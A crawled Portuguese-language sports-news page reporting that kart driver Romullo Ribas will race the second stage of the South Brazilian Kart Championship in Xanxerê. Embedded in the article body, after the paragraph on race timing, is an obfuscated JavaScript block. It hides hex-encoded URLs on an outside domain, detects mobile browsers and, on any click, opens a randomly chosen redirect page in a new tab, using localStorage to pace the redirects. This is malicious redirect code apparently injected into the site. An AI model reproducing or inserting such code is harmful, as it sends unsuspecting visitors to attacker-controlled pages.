</header><!-- .header-slim --><div class="breadcrumbs-wrap container"><ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://radiogol.com.br"><span itemprop="name">Casa</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://radiogol.com.br/esporte/corridas/"><span itemprop="name">Corridas</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Kart: Xanxerê é novo desafio para Rômulo Ribas</span><meta itemprop="position" content="3" /></ol></div>        <div id="main">
            <div class="container clearfix">
                <div class="main-row clearfix"><div id="primary" class="site-content full-width">
	<div class="primary-row">
		<div id="content" role="main">
							<article id="post-22662" class="post-22662 post type-post status-publish format-standard hentry category-corridas">

									<header class="entry-header">
						<h1 class="entry-title single-post-title">Kart: Xanxerê é novo desafio para Rômulo Ribas</h1><div class="single-meta"><div class="meta-grid"><div class="author-avatar-40"><a href="https://radiogol.com.br/author/osires/" title="Mais posts por Osires Nadal Júnior"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=40&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></noscript></a></div><ul class="entry-meta avatar-enabled"><li class="post-author"><span class="screen-reader-text">Autor</span><span class="author-label">Postado por</span><a href="https://radiogol.com.br/author/osires/"><span itemprop="name">Osires Nadal Júnior</span></a></li><li class="post-time"><span class="published-label">Publicado</span><span class="posted-on"><time class="entry-date" datetime="2019-06-19T13:32:07-03:00">junho 19, 2019<span class="sep time-sep"></span><span class="publish-time">1:32 pm</span></time></span></li></ul></div><div class="social-grid"><div class="qlm-sharing-container btns-3"><ul class="qlm-sharing-inline"><li class="qlm-twitter"><a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fradiogol.com.br%2Fkart-xanxere-e-novo-desafio-para-romulo-ribas%2F" target="_blank" title="Share on X (Twitter)"><i class="fab fa-x-twitter"></i><span class="sr-only">X (Twitter)</span></a></li><li class="qlm-facebook-f"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiogol.com.br%2Fkart-xanxere-e-novo-desafio-para-romulo-ribas%2F" target="_blank" title="Share on facebook"><i class="fab fa-facebook-f"></i><span class="sr-only">Facebook</span></a></li><li class="qlm-linkedin-in"><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fradiogol.com.br%2Fkart-xanxere-e-novo-desafio-para-romulo-ribas%2F" target="_blank" title="Share on LinkedIn"><i class="fab fa-linkedin-in"></i><span class="sr-only">O LinkedIn</span></a></li><li class="no-popup"><a class="qlm-more fa fa-share-alt  hide-trigger" href="#" title="Share this post"><span class="screen-reader-text">Share this post</span></a></li></ul><div class="sharing-overlay"><ul class="qlm-sharing-list"><li class="sharing-modal-handle no-popup">Share this post<a class="close-sharing" href="#" title="Fechar"><span class="screen-reader-text">Close sharing box</span></a></li><li class="share-post-title">Kart: Xanxerê é novo desafio para Rômulo Ribas</li><li class="qlm-twitter"><a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fradiogol.com.br%2Fkart-xanxere-e-novo-desafio-para-romulo-ribas%2F" target="_blank" title="Share on X (Twitter)"><i class="fab fa-x-twitter"></i>X (Twitter)</a></li><li class="qlm-facebook-f"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiogol.com.br%2Fkart-xanxere-e-novo-desafio-para-romulo-ribas%2F" target="_blank" title="Share on facebook"><i class="fab fa-facebook-f"></i>Facebook</a></li><li class="qlm-linkedin-in"><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fradiogol.com.br%2Fkart-xanxere-e-novo-desafio-para-romulo-ribas%2F" target="_blank" title="Share on LinkedIn"><i class="fab fa-linkedin-in"></i>O LinkedIn</a></li></ul></div></div></div></div><div class="single-meta entry-meta mobile-only">Postado por <a href="https://radiogol.com.br/author/osires/">Osires Nadal Júnior</a> em <span class="posted-on">junho 19, 2019</span>. </div>					</header><!-- .entry-header -->
									<div class="entry-content article-body">
					<p>A partir desta quinta-feira, o piloto de Pinhais-PR, Romullo Ribas, estará em Xanxerê, no oeste catarinense, disputando a 2ª etapa do Campeonato Sul-brasileiro de Kart. Será mais uma estreia na temporada 2019 e mais um desafio para o desenvolvimento do Menino de Ferro no kartismo brasileiro.</p>
<p>“Estivemos no kartódromo em um final de semana para conhecer a pista. O Romullo gostou muito do traçado. Esperamos que ele possa ter boas disputas na competição e alcançar um bom resultado nesta etapa”, comentou Rodrigo Paixão, preparador do piloto.</p>
<p>Os treinos oficiais serão realizados na quinta-feira. Na sexta, a primeira bateria será na sequência da tomada de tempos e no sábado acontece a bateria final. Os tempos das provas serão cronometradose acompanhadas pelo site<a href="https://evistapodium.us17.list-manage.com/track/click?u=ec10a0560ee55a383fc712575&amp;id=2e5601f1cd&amp;e=dd72781c03" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">www.cronospeed.com.br</a> ou pleo aplicativo gratuito da cronospeed.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x46\x63\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x68\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x74\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x64\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x63\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x43\x56\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6a\x4c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x61\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x43\x63\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x68\x63\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="post-views content-post post-22662 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">721</span>
			</div>				</div><!-- .entry-content -->
			</article><!-- #post-## -->

					<div class="author-info clearfix">
			<div class="author-avatar">
				<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>			</div><!-- /.author-avatar -->

			<div class="author-description">
				<h4 class="author-title"><a href="https://radiogol.com.br/author/osires/" rel="author">Osires Nadal Júnior</a></h4><p>Locução em autódromo, estádio, rádio, tv, palestra, cerimonial, formatura. Pauteiro, repórter, produtor.</p><ul class="sa-social author-social"><li><a class="fab fa-x-twitter" href="https://twitter.com/osiresjunior"></a></li><li><a class="fab fa-facebook-f" href="https://www.facebook.com/osiresjuniornadal"></a></li><li><a class="fab fa-instagram" href="https://www.instagram.com/osiresjuniornarrador/"></a></li><li><a class="fa fa-envelope" href="https://osires@radiogol.com.br"></a></li></ul>			</div><!-- /.author-description -->
		</div><!-- /.author-info -->
	
    <div class="related-posts-container">

		<h3 class="related-posts-title section-title">Notícias Relacionadas</h3>        <div class="related-posts clearfix columns-3">
                    <article id="post-22011" class="post-22011 post type-post status-publish format-standard hentry category-corridas">
                                <div class="entry-content">
                    <h3 class="entry-title"><a href="https://radiogol.com.br/flores-em-evolucao-no-brasileiro/" title="Flores em evolução no Brasileiro">Flores em evolução no Brasileiro</a></h3>                </div><!-- /.entry-content -->
            </article>
                    <article id="post-7697" class="post-7697 post type-post status-publish format-standard hentry category-corridas">
                                <div class="entry-content">
                    <h3 class="entry-title"><a href="https://radiogol.com.br/equipe-paranaense-volta-ao-grid-da-stock-em-cascave/" title="Equipe paranaense volta ao grid da Stock em Cascavel">Equipe paranaense volta ao grid da Stock em Cascavel</a></h3>                </div><!-- /.entry-content -->
            </article>
                    <article id="post-36712" class="post-36712 post type-post status-publish format-standard has-post-thumbnail hentry category-corridas tag-artcon-racing tag-automobilismo-2 tag-mathias-de-valle tag-stock-light tag-velocitta-2">
                <div class="post-img"><a href="https://radiogol.com.br/stock-light-mathias-de-valle-quer-muitos-pontos-no-velocitta/" title="STOCK LIGHT: Mathias de Valle quer muitos pontos no Velocitta"><img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-600x0x size-600x0x wp-post-image" alt="" decoding="async" data-lazy-srcset="https://radiogol.com.br/wp-content/uploads/2025/07/matvpk-3-768x512.jpg 768w, https://radiogol.com.br/wp-content/uploads/2025/07/matvpk-3-300x200.jpg 300w, https://radiogol.com.br/wp-content/uploads/2025/07/matvpk-3-1024x683.jpg 1024w, https://radiogol.com.br/wp-content/uploads/2025/07/matvpk-3-1536x1024.jpg 1536w, https://radiogol.com.br/wp-content/uploads/2025/07/matvpk-3-2048x1365.jpg 2048w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://radiogol.com.br/wp-content/uploads/2025/07/matvpk-3-768x512.jpg" /><noscript><img width="600" height="400" src="https://radiogol.com.br/wp-content/uploads/2025/07/matvpk-3-768x512.jpg" class="attachment-600x0x size-600x0x wp-post-image" alt="" decoding="async" srcset="https://radiogol.com.br/wp-content/uploads/2025/07/matvpk-3-768x512.jpg 768w, https://radiogol.com.br/wp-content/uploads/2025/07/matvpk-3-300x200.jpg 300w, https://radiogol.com.br/wp-content/uploads/2025/07/matvpk-3-1024x683.jpg 1024w, https://radiogol.com.br/wp-content/uploads/2025/07/matvpk-3-1536x1024.jpg 1536w, https://radiogol.com.br/wp-content/uploads/2025/07/matvpk-3-2048x1365.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></div>                <div class="entry-content">
                    <h3 class="entry-title"><a href="https://radiogol.com.br/stock-light-mathias-de-valle-quer-muitos-pontos-no-velocitta/" title="STOCK LIGHT: Mathias de Valle quer muitos pontos no Velocitta">STOCK LIGHT: Mathias de Valle quer muitos pontos no Velocitta</a></h3>                </div><!-- /.entry-content -->
            </article>
        	</div><!-- .related-posts -->
</div><!-- .related-posts-container -->
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kart-xanxere-e-novo-desafio-para-romulo-ribas/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://radiogol.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<input type="hidden" name="g-recaptcha-response" class="sgr-main">
<p class="sgr-infotext">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='22662' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments --><a href="#" id="comments-trigger" class="comments-trigger">0 Comentários</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://radiogol.com.br/acmf-recebe-sao-jose-pela-ouro/" rel="prev"><span class="screen-reader-text">Post Anterior</span><span class="nav-title"><i class="nav-icon fa fa-angle-left"></i>ACMF recebe São José pela Ouro</span></a></div><div class="nav-next"><a href="https://radiogol.com.br/jogos-paradesportivos-comecam-em-londrina/" rel="next"><span class="screen-reader-text">Próximo Post</span><span class="nav-title">Jogos Paradesportivos começam em Londrina<i class="nav-icon fa fa-angle-right"></i></span></a></div></div>
	</nav>	</div><!-- #content -->
	</div><!-- .primary-row -->
</div><!-- #primary -->

<div id="sidebar" class="widget-area" role="complementary">
	</div><!-- #sidebar -->            </div><!-- .row -->
        </div><!-- #main .container -->
    </div><!-- #main -->
    	    <footer id="footer" class="widget-area columns-1">
	        <div class="container clearfix">
	            © 2026 Rádio Gol. Todos os direitos reservados.	        </div><!-- #footer .container -->
	    </footer><!-- #footer -->
    </div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/qalam-child/*","/wp-content/themes/qalam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="qalam-frontend-js-extra">
/* <![CDATA[ */
var qlm_frontend = {"expand":"Alternar menu filho","sticky_nav":"0","collapse_lists":"true"};
//# sourceURL=qalam-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://radiogol.com.br/wp-content/cache/min/1/wp-content/themes/qalam/assets/js/qalam.frontend.js?ver=1765562366" id="qalam-frontend-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://radiogol.com.br/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/wp-review/public/js/main.js?ver=1765562366" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.recaptcha.net/recaptcha/api.js?hl=pt_BR&amp;render=6Lfo0rcfAAAAANdSd9eTPijcvwzAGHQKJ1a2WFN7&amp;onload=sgr_3&amp;ver=1768092257" id="sgr_recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://radiogol.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 